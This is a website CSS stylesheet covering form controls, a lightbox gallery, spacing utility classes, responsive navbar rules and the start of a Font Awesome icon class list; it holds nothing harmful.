.vanilla-form label.custom-select span::after{content:'\f123';font-family:"Open Sans";font-size:11px;}
.vanilla-form input.error, .vanilla-form textarea.error, .vanilla-form label.custom-select select.error, .vanilla-form label.custom-select select.error:active, .vanilla-form label.custom-select select.error:focus{border:1px solid #d9534f !important;}
.state-error, .btn.state-error:hover{background-color:#de4747 !important;}
.vanilla-form .radio-set{margin-bottom:10px}
.vanilla-form .radio-set label{margin-right:10px}
.vanilla-form input[type="radio"],
.vanilla-form input[type="checkbox"]{position:absolute;pointer-events:none;opacity:0;margin:0;padding:0;height:10px;}
.vanilla-form input[type="radio"] + span,
.vanilla-form input[type="checkbox"] + span{display:inline-block;width:16px;height:16px;background-color:#ffffff;border:1px solid #ccc;text-align:center;vertical-align:-3px;position:relative;}
.vanilla-form input[type="radio"] + span::after,
.vanilla-form input[type="checkbox"] + span::after{content:"";display:inline-block;opacity:0;width:100%;position:absolute;top:0;left:0;height:100%;}
.vanilla-form input[type="radio"]:focus + span,
.vanilla-form input[type="checkbox"]:focus + span,
.vanilla-form input[type="radio"]:active + span,
.vanilla-form input[type="checkbox"]:active + span{border-color:#111111}
.vanilla-form input[type="radio"]:checked + span::after,
.vanilla-form input[type="checkbox"]:checked + span::after{opacity:1}
.vanilla-form input[type="radio"].error + span,
.vanilla-form input[type="checkbox"].error + span{border-color:#de4747}
.vanilla-form input[type="radio"] + span{border-radius:100%}
.vanilla-form input[type="radio"] + span::after{border-radius:100%;background-color:#111111;border-color:#111111;}
.vanilla-form input[type="radio"]:checked + span,
.vanilla-form input[type="checkbox"]:checked + span{border:1px solid #111111}
.vanilla-form input[type="radio"]:checked + span::after{border:4px solid #ffffff}
.vanilla-form input[type="checkbox"] + span::after{height:40%;width:70%;background-color:transparent;border:0 solid #111111;top:9px;left:2px;-webkit-transform:rotate(-45deg) translate(50%, -75%);-moz-transform:rotate(-45deg) translate(50%, -75%);-ms-transform:rotate(-45deg) translate(50%, -75%);-o-transform:rotate(-45deg) translate(50%, -75%);transform:rotate(-45deg) translate(50%, -75%);}
.vanilla-form input[type="checkbox"]:checked + span::after{border-left-width:0.2em;border-bottom-width:0.2em;}
.vanilla-form .notification-box{display:block;padding:15px;margin-top:20px;margin-bottom:20px;border:1px solid transparent;border-radius:0;}
.vanilla-form .notification-box.show-error{background-color:#f2dede;border-color:#ddb8be;color:#a94442;border-radius:4px}
.vanilla-form .notification-box.show-success{background-color:#5cb85c;border:0;color:#FFF;border-radius:4px}
.searchform{position:relative}
.searchform input{max-width:80%;}
.searchform input{margin:0}::-webkit-input-placeholder{color:#606060 !important;font-weight:normal !important;}:-moz-placeholder{color:#606060 !important;font-weight:normal !important;opacity:1;}::-moz-placeholder{color:#606060 !important;font-weight:normal !important;opacity:1;}:-ms-input-placeholder{color:#606060 !important;font-weight:normal !important;}
.lg-backdrop{background:rgba(30, 30, 30, 0.97)}
.lg-icon{transition:all 200ms ease-in}
.lg-outer .lg-thumb-item{border-radius:0}
.lg-outer .lg-thumb-item, .lg-outer .lg-thumb-item:hover{border-color:transparent}
.lg-outer .lg-thumb-item.active, .lg-outer .lg-thumb-item.active:hover{border-color:#80c9c5}
.lg-outer .lg-thumb{text-align:center}
.lg-outer .lg-thumb-item{float:none;display:inline-block;}
.lg-sub-html{z-index:1060}
.lg-sub-html p{font-size:14px;color:#ddd;}
.lg-sub-html h3{color:#FFF;font-size:16px;margin-bottom:5px;}
.lg-outer.lg-pull-caption-up.lg-thumb-open .lg-sub-html{bottom:80px}
.lg-outer .lg-toogle-thumb, .lg-outer .lg-thumb-outer{background:#272727 !important}
.lg-sub-html{background:rgba(30, 30, 30, 0.6) !important;}
.lg-outer .lg-toogle-thumb, #lg-counter,
.lg-toolbar .lg-icon, .lg-actions .lg-next, .lg-actions .lg-prev{color:rgba(255,255,255, 0.8)}
.lg-actions .lg-next:hover, .lg-actions .lg-prev:hover{color:rgba(255,255,255, 1) !important;}
.lg-actions .lg-next, .lg-actions .lg-prev, .lg-toolbar{background:none !important;}
.lg-toolbar .lg-icon{font-size:30px;padding:15px 0;margin-right:5px;}
.lg-actions .lg-next, .lg-actions .lg-prev{font-size:25px;}
.lg-actions .lg-prev{left:10px;}
.lg-actions .lg-next{right:10px;}
.lg-actions .lg-next, .lg-actions .lg-prev, .lg-outer .lg-toogle-thumb{border-radius:0}
.lg-outer .lg-toogle-thumb{z-index:1061}
.lg-sub-html{padding:15px 40px}
.lg-outer .lg-thumb{padding:7px 0}
.lg-outer .lg-item{background:none}
.lg-outer .lg-item.lg-complete:after{display:none}
#lg-counter{font-size:14px;}
.social{padding:0;margin:0;margin-bottom:-20px;font-size:0;line-height:1;}
.social li{display:inline-block;margin:0 20px 20px 0;}
.pull-right .social li, .social.pull-right li, .text-right .social li{margin:0 0 20px 20px}
.text-center .social li, .social.text-center li{margin:0 10px 20px 10px}
.social li a{display:table;line-height:1;}
.social li a i{background:none;box-shadow:none;border:0;height:auto !important;width:auto;font-size:18px;transition:all 150ms ease-in;}
.social li a{color:#606060}
.social li a:hover{color:#111111 !important;}
.font-icons{list-style:none;margin:0;padding:0;}
.font-icons li{display:inline-block;margin-bottom:15px;padding:0 15px;text-align:center;}
.font-icons i{font-size:36px !important}
.alert .close{line-height:20px}
.retina-icons-code{font-size:14px}
.retina-icons-code i{font-size:14px;width:20px;display:inline-block;}
.retina-icons-code tr td:first-child, .retina-icons-code tr th:first-child{text-align:center}
.retina-icons-code code{background:none;white-space:normal;}
.table-striped>tbody>tr:nth-of-type(odd){background:none !important}
.table-bordered{border-bottom:1px solid rgba(0, 0, 0, 0.6) !important;border-left:none;background:none;}
.table-bordered th, .table-bordered td{border-bottom:1px solid rgba(0, 0, 0, 0.6) !important}
.retina-icons-code td{vertical-align:middle !important;padding:20px 10px !important;}
.retina-icons-code th{padding:20px 10px !important}
.retina-icons-code .table th, .retina-icons-code .table td{border-bottom:1px solid rgba(0, 0, 0, 0.6) !important}
.retina-icons-code .table-bordered>thead>tr>th, .retina-icons-code .table-bordered>tbody>tr>th, .retina-icons-code .table-bordered>tfoot>tr>th, .retina-icons-code .table-bordered>thead>tr>td, .retina-icons-code .table-bordered>tbody>tr>td, .retina-icons-code .table-bordered>tfoot>tr>td{border:1px solid rgba(0, 0, 0, 0.6) !important}
.retina-icons-code code{color:inherit}
.budicons-list .font-icons li{font-size:40px;margin-bottom:40px;padding:0 20px;}
.budicons-list .retina-icons-code i{font-size:30px;line-height:1;margin-top:5px;display:block;}
.flats{list-style:none;padding:0;margin:0;text-align:center;}
.flats img{max-width:100%;max-height:200px;width:100%;margin-bottom:50px;display:inline;}
.divide0{width:100%;height:0px;}
.divide2{width:100%;height:2px;}
.divide3{width:100%;height:3px;}
.divide5{width:100%;height:5px;}
.divide10{width:100%;height:10px;}
.divide15{width:100%;height:15px;}
.divide20{width:100%;height:20px;}
.divide25{width:100%;height:25px;}
.divide30{width:100%;height:30px;}
.divide35{width:100%;height:35px;}
.divide40{width:100%;height:40px;}
.divide45{width:100%;height:40px;}
.divide50{width:100%;height:50px;}
.divide55{width:100%;height:55px;}
.divide60{width:100%;height:60px;}
.divide65{width:100%;height:65px;}
.divide70{width:100%;height:70px;}
.divide75{width:100%;height:75px;}
.divide80{width:100%;height:80px;}
.divide85{width:100%;height:85px;}
.divide90{width:100%;height:90px;}
.divide100{width:100%;height:100px;}
.rm0{margin-right:0px}
.rm1{margin-right:1px}
.rm2{margin-right:2px}
.rm5{margin-right:5px}
.rm6{margin-right:6px}
.rm10{margin-right:10px}
.rm15{margin-right:15px}
.rm20{margin-right:20px}
.rm25{margin-right:25px}
.rm30{margin-right:30px}
.rm40{margin-right:40px}
.rm50{margin-right:50px}
.lm0{margin-left:0px}
.lm1{margin-left:1px}
.lm5{margin-left:5px}
.lm7{margin-left:7px}
.lm10{margin-left:10px}
.lm15{margin-left:15px}
.lm20{margin-left:20px}
.lm25{margin-left:25px}
.lm30{margin-left:25px}
.lm40{margin-left:40px}
.rp5{padding-right:5px}
.rp10{padding-right:10px}
.rp15{padding-right:15px}
.rp20{padding-right:20px}
.rp25{padding-right:25px}
.rp30{padding-right:30px}
.rp40{padding-right:40px}
.rp50{padding-right:50px}
.lp0{padding-left:0px}
.lp5{padding-left:5px}
.lp10{padding-left:10px}
.lp15{padding-left:15px}
.lp20{padding-left:20px}
.lp25{padding-left:25px}
.lp30{padding-left:30px}
.lp35{padding-left:35px}
.lp40{padding-left:40px}
.lp50{padding-left:50px}
.lp100{padding-left:100px}
.tp0{padding-top:0 !important}
.tp3{padding-top:3px}
.tp5{padding-top:5px}
.tp10{padding-top:10px}
.tp20{padding-top:20px}
.tp25{padding-top:25px}
.tp30{padding-top:30px}
.tp40{padding-top:40px}
.tp50{padding-top:50px}
.tp60{padding-top:60px}
.tm4{margin-top:4px}
.tm5{margin-top:5px}
.tm7{margin-top:7px}
.tm10{margin-top:10px}
.tm15{margin-top:15px}
.tm20{margin-top:20px}
.tm40{margin-top:40px}
.mbm1{margin-bottom:-1px}
.bp0{padding-bottom:0 !important}
.bp10{padding-bottom:10px !important}
.bp20{padding-bottom:20px !important}
.bm0{margin-bottom:0 !important}
.bm5{margin-bottom:5px !important}
.bm6{margin-bottom:6px !important}
.bm10{margin-bottom:10px !important}
.bm15{margin-bottom:15px !important}
.bm20{margin-bottom:20px !important}
.bm25{margin-bottom:25px !important}
.bm30{margin-bottom:30px !important}
.bm40{margin-bottom:40px !important}
.bm50{margin-bottom:50px !important}
.bp50{padding-bottom:50px !important}
@media(min-width:992px){
.navbar .navbar-collapse{float:right;position:relative;right:0;}
.navbar .navbar-nav{float:none;position:relative;display:table-cell;vertical-align:middle;margin:0 !important;}
.navbar .navbar-nav > li{margin:0;display:inline-block;}
.navbar .navbar-nav > li:last-child > a{padding-right:0}
.navbar .dropdown-menu{padding-top:11px;padding-bottom:11px;background:#303030;}
.navbar .dropdown-menu li{border:none}
.navbar .dropdown-menu li a{padding:10px 20px}
.navbar .dropdown-menu li a:hover, .navbar .dropdown-menu li a.active{padding:10px 20px;color:#dddddd !important;}
.navbar-nav ul ul{padding-top:6px !important;padding-left:2px !important;}
.navbar-nav ul ul ul{padding-left:5px !important}
.navbar-nav ul ul li{}
.navbar.classic .container{display:table;vertical-align:middle;}
.navbar.classic .navbar .navbar-nav{float:none;position:relative;display:table-cell;vertical-align:middle;margin:0 !important;}
.navbar.classic .navbar-header{display:table;position:relative;}
.navbar.classic .navbar-brand{width:auto}
.navbar.classic .navbar-nav > li{margin:0 0 0 40px;}
.navbar .nav > li:not(.current) > a:hover{color:#111111 !important;}
}
@media(max-width:991px){
.container-fluid > .navbar-collapse{margin-right:-40px;margin-left:-40px;}
.navbar:not(.banner--clone) .navbar-collapse{position:absolute;width:100%;}
.caret{display:inline-block}
.navbar .container{width:100%;padding:0;}
.navbar .navbar-header .navbar-brand{width:100%}
.navbar .nav-bars-wrapper{display:table-cell;vertical-align:middle;}
.navbar .dropdown-menu{padding-left:20px}
.navbar .navbar-nav > li{margin:0 30px}
.navbar .navbar-nav > li > a{color:#fff !important}
.navbar .nav > li.current > a, .navbar .nav > li > a:hover{color:#fff !important}
.navbar-nav > li > a, .navbar .dropdown-menu li a, .navbar .dropdown-menu li a:hover, .navbar .dropdown-menu li a.active{padding:10px 0px !important}
.navbar-nav .open .dropdown-menu > li > a{line-height:1}
.navbar:not(.fixed) .navbar-header{height:100px !important}
.navbar .navbar-brand{text-align:left !important}
.navbar .navbar-collapse{background:#303030 !important;padding:0;}
.navbar .navbar-nav{padding-top:10px;padding-bottom:10px;}
[class*="col-"][class*="lp"]{padding-left:15px}
[class*="col-"][class*="rp"]{padding-right:15px}
}
@media(min-width:768px) and (max-width:991px){
[class*="divide"].visible-sm{clear:both;}
.container{padding-right:15px;padding-left:15px;}
.container-fluid{padding-right:15px;padding-left:15px;}
.container-fluid > .navbar-collapse{margin-right:-15px;margin-left:-15px;}
.navbar .navbar-header{padding-left:0;padding-right:0;width:720px;margin:0 auto !important;}
.grid-view.blog-content hr:nth-child(3n){display:none}
.grid-view.blog-content hr:nth-child(4n){display:block}
}
@media(max-width:767px){
.container, .container-fluid{padding-right:20px;padding-left:20px;}
.container-fluid > .navbar-collapse{margin-right:-20px;margin-left:-20px;}
.container-fluid > .navbar-header{margin-right:0;margin-left:0}
.navbar .navbar-header{padding-left:0;padding-right:0;width:100%;}
footer [class*="col-"]{margin-bottom:30px}
[class*="col-"]{margin-bottom:30px}
.form-container [class*="col-"]{margin-bottom:0}
.tiles .col-xs-6{width:100%}
.sidebar{padding-left:15px !important}
.blog .sidebar{margin-top:60px}
.classic-view .post{margin-bottom:60px}
#comments .user{display:none}
#comments .message-inner{margin-left:0}
#comments ul.children{padding:0 0 0 25px}
.banner--stick{display:none !important}
.sub-footer *{float:none !important;}
.sub-footer .social.pull-right{margin-top:10px;}
.sub-footer .social.pull-right li{margin:0 20px 20px 0 !important;}
.about-author{position:relative;padding:0;}
.about-author .author-image{position:relative;padding-bottom:10px;}
.post-nav-wrapper .post-nav{width:100% !important;text-align:left !important;padding:0 !important;display:block !important;border:0 !important;}
.panel.pricing{border-left:0 !important;border-top:1px solid rgba(0,0,0,0.15) !important;}
[class*="col-"]:first-child .panel.pricing{border-top:0 !important}
.pricing .panel-heading{padding-top:30px !important}
}
.post-img00{height:140px;width:120px;border-radius:8px;}
.img30a{max-width:100%;height:auto;}
#case-example-cover{display:inline-block;}
#nav-container{position:relative;border:0;}
#nav-container img{display:block;}
#nav-container div{position:absolute;top:50%;transform:translateY(-50%);width:32px;height:32px;border:0;}
#case-left{opacity:0.8;background-image:url(//www.wallpics.net/img/prvs.png);background-color:rgba(255, 255, 255, 0.55);border-radius:15px;left:0;}
#case-left:hover{opacity:0.9;}
#case-right{opacity:0.8;background-image:url(//www.wallpics.net/img/nxt.png);background-color:rgba(255, 255, 255, 0.55);border-radius:15px;right:0;}
#case-right:hover{opacity:0.9;}
.button{border:none;color:white!important;padding:12px 19px;text-align:center;display:inline-block;font-size:15px;margin:4px 2px;cursor:pointer;}
.button0{background-color:#008CBA;}
.button1{background-color:#f44336;}
.navigation22 a, .nav-next a{padding:2px 2px 2px 2px;color:#222222;display:inline-block;text-transform:capitalize;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;border:0;border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px;}
.navigation22 a:hover, .nav-next a:hover{padding:2px 2px 2px 2px;color:#222222;}
.alignleft{display:inline;float:left;margin-right:1.5em;font-size:14px;}
.alignleft :hover img{opacity:0.9;transition:0.1s;}
.alignright{display:inline;float:right;margin-left:1.5em;font-size:14px;}
.alignright :hover img{opacity:0.9;transition:0.1s;}
.tagcloud{text-align:center;overflow:auto;padding:10px;padding-left:0px;padding-top:0px;margin-top:20px;}
.tagcloud a, a.button{display:inline-block;outline:none;cursor:pointer;text-align:center;text-decoration:none;padding:8px 13px;-webkit-box-shadow:0 1px 2px rgba(0, 0, 0, .2);-moz-box-shadow:0 1px 2px rgba(0, 0, 0, .2);box-shadow:0 1px 2px rgba(0, 0, 0, .2);margin:3px;margin-right:0px;color:white !important;border:1px solid #aaa;border-radius:20px;text-transform:capitalize;font-weight:500;}
.tagcloud a:hover, a.button:hover{background:#252525;-webkit-transition:background-color 1s ease-in-out;-webkit-transition-duration:0.4s;-moz-transition:background-color 1s ease-in-out;-moz-transition-duration:0.4s;color:white;-webkit-transition:color 1s ease-in-out;-webkit-transition-duration:0.4s;-moz-transition:color 1s ease-in-out;-moz-transition-duration:0.4s;}
.tagcloud a:active, a.button:active{color:white;}
ul{list-style-type:none;}
#menu{float:left;margin:10px 0 0 0;padding:0;}
ul#menu li{float:left;position:relative;width:auto;float:left;height:25px;margin-top:10px;}
ul#menu li a{display:block;text-decoration:none;background:#292e32;border:1px solid #eeeeee;color:#fff;padding:4px 10px;text-transform:capitalize;border-radius:20px;}
ul#menu li a:hover{color:#dfdfdf;}
ul#menu li ul{display:none;position:absolute;top:19px;left:0;}
.navbar-brand img{transition:transform 1.0s ease;}
.navbar-brand:hover img{transform:scale(1.09);}
.alignright, .alignleft{font-weight:600;}
.alignright:hover, .alignleft:hover, .button0:hover, .button1:hover{opacity:0.9;transition:0.1s;}
.button-more{background-color:#555555;border:none;width:35%;color:#ffffff;padding:10px;text-align:center;display:inline-block;font-size:16px;margin:20px 0 15px 0;cursor:pointer;border-radius:5px;font-weight:600;}
.button-more:hover{color:#eeeeee;}
.pagination09{clear:both;padding:20px 0;position:relative;font-size:15px;line-height:17px;}
.pagination09 span, .pagination09 a{display:block;float:left;margin:2px 3px 5px 0;padding:10px 10px 10px 10px;text-decoration:none;width:auto;color:#ffffff;background:#292929;}
.pagination09 a:hover{color:#ffffff;background:#555452;}
.pagination09 .current{padding:10px 10px 10px 10px;background:#111111;color:#ffffff;}
.center02{display:inline-flex;align-items:center;vertical-align:middle;}
.gapfoot{margin-top:300px;}
.footmarg {
text-align: center;
margin-bottom: 5px;	
}::selection{background:#dae3e8;color:#2f2f2f;}::-moz-selection{background:#dae3e8;color:#2f2f2f;}
.cbp:after, .cbp-lazyload:after, .cbp-popup-loadingBox:after, .cbp-popup-singlePageInline:after{border-top:3px solid #111111;}
.lg-outer .lg-item:after {
border-top: 3px solid #111111;
} a{color:#111111;}
a.line:hover{border-bottom:1px solid #111111;}
a:hover, a:focus{color:#555452;}
.nocolor:hover, .email-link:hover, footer a:hover{color:#111111 !important}
.post-title a:hover{color:#111111}
.meta a:hover{color:#111111;}
ul.circled li:before{color:#111111;}
blockquote{border-left:3px solid #111111;}
footer a:hover{color:#111111;}
.btn:hover, .btn:focus, .btn:active, .btn.active{background:#111111 !important;}
.pagination ul > li.active > a{background:#111111 !important;}
.sidebox a:hover{color:#111111}
.widget .post-list li a:hover{color:#111111}
#comments .info h5 a:hover{color:#111111}
.tooltip-inner{background-color:#111111;}
.tooltip.top .tooltip-arrow, .tooltip.top-left .tooltip-arrow, .tooltip.top-right .tooltip-arrow{border-top-color:#111111}
.tooltip.right .tooltip-arrow{border-right-color:#111111}
.tooltip.left .tooltip-arrow{border-left-color:#111111}
.tooltip.bottom .tooltip-arrow, .tooltip.bottom-left .tooltip-arrow, .tooltip.bottom-right .tooltip-arrow{border-bottom-color:#111111}
.progress.plain .bar{background:#111111 !important}
.vanilla-form input[type="radio"]:focus + span,
.vanilla-form input[type="checkbox"]:focus + span,
.vanilla-form input[type="radio"]:active + span,
.vanilla-form input[type="checkbox"]:active + span{border-color:#111111}
.vanilla-form input[type="radio"] + span::after{background-color:#111111;border-color:#111111;}
.vanilla-form input[type="radio"]:checked + span,
.vanilla-form input[type="checkbox"]:checked + span{border:1px solid #111111}
.vanilla-form input[type="checkbox"] + span::after{border:0 solid #111111;}
.lg-outer .lg-thumb-item.active, .lg-outer .lg-thumb-item.active:hover{border-color:#111111}
.social li a:hover{color:#111111 !important;}
.inverse-wrapper a:not(.btn):hover{color:#f5f5f5 !important}
@media(min-width:992px){
.navbar .nav > li:not(.current) > a:hover {
color: #555452 !important;
}
}.fa, .fas, .far, .fal, .fad, .fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.fa-lg{font-size:1.33333em;line-height:0.75em;vertical-align:-.0667em;}
.fa-xs{font-size:.75em;}
.fa-sm{font-size:.875em;}
.fa-1x{font-size:1em;}
.fa-2x{font-size:2em;}
.fa-3x{font-size:3em;}
.fa-4x{font-size:4em;}
.fa-5x{font-size:5em;}
.fa-6x{font-size:6em;}
.fa-7x{font-size:7em;}
.fa-8x{font-size:8em;}
.fa-9x{font-size:9em;}
.fa-10x{font-size:10em;}
.fa-fw{text-align:center;width:1.25em;}
.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0;}
.fa-ul > li{position:relative;}
.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit;}
.fa-border{border:solid 0.08em #eee;border-radius:.1em;padding:.2em .25em .15em;}
.fa-pull-left{float:left;}
.fa-pull-right{float:right;}
.fa.fa-pull-left, .fas.fa-pull-left, .far.fa-pull-left, .fal.fa-pull-left, .fab.fa-pull-left{margin-right:.3em;}
.fa.fa-pull-right, .fas.fa-pull-right, .far.fa-pull-right, .fal.fa-pull-right, .fab.fa-pull-right{margin-left:.3em;}
.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear;}
.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8);}
@-webkit-keyframes fa-spin {
0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}
100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
}
@keyframes fa-spin {
0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}
100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
}
.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg);}
.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg);}
.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg);}
.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);transform:scale(-1, 1);}
.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);transform:scale(1, -1);}
.fa-flip-both, .fa-flip-horizontal.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(-1, -1);transform:scale(-1, -1);}:root .fa-rotate-90,
:root .fa-rotate-180, :root .fa-rotate-270, :root .fa-flip-horizontal, :root .fa-flip-vertical, :root .fa-flip-both{-webkit-filter:none;filter:none;}
.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em;}
.fa-stack-1x, .fa-stack-2x{left:0;position:absolute;text-align:center;width:100%;}
.fa-stack-1x{line-height:inherit;}
.fa-stack-2x{font-size:2em;}
.fa-inverse{color:#fff;}
.fa-500px:before{content:"\f26e";}
.fa-accessible-icon:before{content:"\f368";}
.fa-accusoft:before{content:"\f369";}
.fa-acquisitions-incorporated:before{content:"\f6af";}
.fa-ad:before{content:"\f641";}
.fa-address-book:before{content:"\f2b9";}
.fa-address-card:before{content:"\f2bb";}
.fa-adjust:before{content:"\f042";}
.fa-adn:before{content:"\f170";}
.fa-adobe:before{content:"\f778";}
.fa-adversal:before{content:"\f36a";}
.fa-affiliatetheme:before{content:"\f36b";}
.fa-air-freshener:before{content:"\f5d0";}
.fa-airbnb:before{content:"\f834";}
.fa-algolia:before{content:"\f36c";}
.fa-align-center:before{content:"\f037";}
.fa-align-justify:before{content:"\f039";}
.fa-align-left:before{content:"\f036";}
.fa-align-right:before{content:"\f038";}
.fa-alipay:before{content:"\f642";}
.fa-allergies:before{content:"\f461";}
.fa-amazon:before{content:"\f270";}
.fa-amazon-pay:before{content:"\f42c";}
.fa-ambulance:before{content:"\f0f9";}
.fa-american-sign-language-interpreting:before{content:"\f2a3";}
.fa-amilia:before{content:"\f36d";}
.fa-anchor:before{content:"\f13d";}
.fa-android:before{content:"\f17b";}
.fa-angellist:before{content:"\f209";}
.fa-angle-double-down:before{content:"\f103";}
.fa-angle-double-left:before{content:"\f100";}
.fa-angle-double-right:before{content:"\f101";}
.fa-angle-double-up:before{content:"\f102";}
.fa-angle-down:before{content:"\f107";}
.fa-angle-left:before{content:"\f104";}
.fa-angle-right:before{content:"\f105";}
.fa-angle-up:before{content:"\f106";}
.fa-angry:before{content:"\f556";}
.fa-angrycreative:before{content:"\f36e";}
.fa-angular:before{content:"\f420";}
.fa-ankh:before{content:"\f644";}
.fa-app-store:before{content:"\f36f";}
.fa-app-store-ios:before{content:"\f370";}
.fa-apper:before{content:"\f371";}
.fa-apple:before{content:"\f179";}
.fa-apple-alt:before{content:"\f5d1";}
.fa-apple-pay:before{content:"\f415";}
.fa-archive:before{content:"\f187";}
.fa-archway:before{content:"\f557";}
.fa-arrow-alt-circle-down:before{content:"\f358";}
.fa-arrow-alt-circle-left:before{content:"\f359";}
.fa-arrow-alt-circle-right:before{content:"\f35a";}
.fa-arrow-alt-circle-up:before{content:"\f35b";}
.fa-arrow-circle-down:before{content:"\f0ab";}
.fa-arrow-circle-left:before{content:"\f0a8";}
.fa-arrow-circle-right:before{content:"\f0a9";}
.fa-arrow-circle-up:before{content:"\f0aa";}
.fa-arrow-down:before{content:"\f063";}
.fa-arrow-left:before{content:"\f060";}
.fa-arrow-right:before{content:"\f061";}
.fa-arrow-up:before{content:"\f062";}
.fa-arrows-alt:before{content:"\f0b2";}
.fa-arrows-alt-h:before{content:"\f337";}
.fa-arrows-alt-v:before{content:"\f338";}
.fa-artstation:before{content:"\f77a";}
.fa-assistive-listening-systems:before{content:"\f2a2";}
.fa-asterisk:before{content:"\f069";}
.fa-asymmetrik:before{content:"\f372";}
.fa-at:before{content:"\f1fa";}
.fa-atlas:before{content:"\f558";}
.fa-atlassian:before{content:"\f77b";}
.fa-atom:before{content:"\f5d2";}
.fa-audible:before{content:"\f373";}
.fa-audio-description:before{content:"\f29e";}
.fa-autoprefixer:before{content:"\f41c";}
.fa-avianex:before{content:"\f374";}
.fa-aviato:before{content:"\f421";}
.fa-award:before{content:"\f559";}
.fa-aws:before{content:"\f375";}
.fa-baby:before{content:"\f77c";}
.fa-baby-carriage:before{content:"\f77d";}
.fa-backspace:before{content:"\f55a";}
.fa-backward:before{content:"\f04a";}
.fa-bacon:before{content:"\f7e5";}
.fa-balance-scale:before{content:"\f24e";}
.fa-balance-scale-left:before{content:"\f515";}
.fa-balance-scale-right:before{content:"\f516";}
.fa-ban:before{content:"\f05e";}
.fa-band-aid:before{content:"\f462";}
.fa-bandcamp:before{content:"\f2d5";}
.fa-barcode:before{content:"\f02a";}
.fa-bars:before{content:"\f0c9";}
.fa-baseball-ball:before{content:"\f433";}
.fa-basketball-ball:before{content:"\f434";}
.fa-bath:before{content:"\f2cd";}
.fa-battery-empty:before{content:"\f244";}
.fa-battery-full:before{content:"\f240";}
.fa-battery-half:before{content:"\f242";}
.fa-battery-quarter:before{content:"\f243";}
.fa-battery-three-quarters:before{content:"\f241";}
.fa-battle-net:before{content:"\f835";}
.fa-bed:before{content:"\f236";}
.fa-beer:before{content:"\f0fc";}
.fa-behance:before{content:"\f1b4";}
.fa-behance-square:before{content:"\f1b5";}
.fa-bell:before{content:"\f0f3";}
.fa-bell-slash:before{content:"\f1f6";}
.fa-bezier-curve:before{content:"\f55b";}
.fa-bible:before{content:"\f647";}
.fa-bicycle:before{content:"\f206";}
.fa-biking:before{content:"\f84a";}
.fa-bimobject:before{content:"\f378";}
.fa-binoculars:before{content:"\f1e5";}
.fa-biohazard:before{content:"\f780";}
.fa-birthday-cake:before{content:"\f1fd";}
.fa-bitbucket:before{content:"\f171";}
.fa-bitcoin:before{content:"\f379";}
.fa-bity:before{content:"\f37a";}
.fa-black-tie:before{content:"\f27e";}
.fa-blackberry:before{content:"\f37b";}
.fa-blender:before{content:"\f517";}
.fa-blender-phone:before{content:"\f6b6";}
.fa-blind:before{content:"\f29d";}
.fa-blog:before{content:"\f781";}
.fa-blogger:before{content:"\f37c";}
.fa-blogger-b:before{content:"\f37d";}
.fa-bluetooth:before{content:"\f293";}
.fa-bluetooth-b:before{content:"\f294";}
.fa-bold:before{content:"\f032";}
.fa-bolt:before{content:"\f0e7";}
.fa-bomb:before{content:"\f1e2";}
.fa-bone:before{content:"\f5d7";}
.fa-bong:before{content:"\f55c";}
.fa-book:before{content:"\f02d";}
.fa-book-dead:before{content:"\f6b7";}
.fa-book-medical:before{content:"\f7e6";}
.fa-book-open:before{content:"\f518";}
.fa-book-reader:before{content:"\f5da";}
.fa-bookmark:before{content:"\f02e";}
.fa-bootstrap:before{content:"\f836";}
.fa-border-all:before{content:"\f84c";}
.fa-border-none:before{content:"\f850";}
.fa-border-style:before{content:"\f853";}
.fa-bowling-ball:before{content:"\f436";}
.fa-box:before{content:"\f466";}
.fa-box-open:before{content:"\f49e";}
.fa-boxes:before{content:"\f468";}
.fa-braille:before{content:"\f2a1";}
.fa-brain:before{content:"\f5dc";}
.fa-bread-slice:before{content:"\f7ec";}
.fa-briefcase:before{content:"\f0b1";}
.fa-briefcase-medical:before{content:"\f469";}
.fa-broadcast-tower:before{content:"\f519";}
.fa-broom:before{content:"\f51a";}
.fa-brush:before{content:"\f55d";}
.fa-btc:before{content:"\f15a";}
.fa-buffer:before{content:"\f837";}
.fa-bug:before{content:"\f188";}
.fa-building:before{content:"\f1ad";}
.fa-bullhorn:before{content:"\f0a1";}
.fa-bullseye:before{content:"\f140";}
.fa-burn:before{content:"\f46a";}
.fa-buromobelexperte:before{content:"\f37f";}
.fa-bus:before{content:"\f207";}
.fa-bus-alt:before{content:"\f55e";}
.fa-business-time:before{content:"\f64a";}
.fa-buy-n-large:before{content:"\f8a6";}
.fa-buysellads:before{content:"\f20d";}
.fa-calculator:before{content:"\f1ec";}
.fa-calendar:before{content:"\f133";}
.fa-calendar-alt:before{content:"\f073";}
.fa-calendar-check:before{content:"\f274";}
.fa-calendar-day:before{content:"\f783";}
.fa-calendar-minus:before{content:"\f272";}
.fa-calendar-plus:before{content:"\f271";}
.fa-calendar-times:before{content:"\f273";}
.fa-calendar-week:before{content:"\f784";}
.fa-camera:before{content:"\f030";}
.fa-camera-retro:before{content:"\f083";}
